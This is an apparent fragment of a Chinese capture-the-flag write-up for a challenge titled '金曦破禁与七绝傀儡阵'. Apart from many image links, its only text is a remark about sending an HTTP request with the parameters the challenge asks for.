



金曦破禁与七绝傀儡阵
http请求,按题目要求来传参





